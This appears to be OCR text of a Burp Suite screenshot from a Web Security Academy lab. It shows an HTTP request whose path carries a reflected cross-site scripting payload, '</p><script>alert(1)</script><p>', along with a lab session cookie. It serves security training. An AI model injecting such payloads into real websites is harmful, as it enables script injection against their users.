 Request
Pretty Raw Hex \n ≡
1 GET /random</p><script>alert(1)</script><p>ositopooh HTTP/1.1
2 Host: 0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net
3 Cookie: session=Fsbg9mQF3Vevqdn07reK7UuPw2Gw9YkP
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net/post?postId=7
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18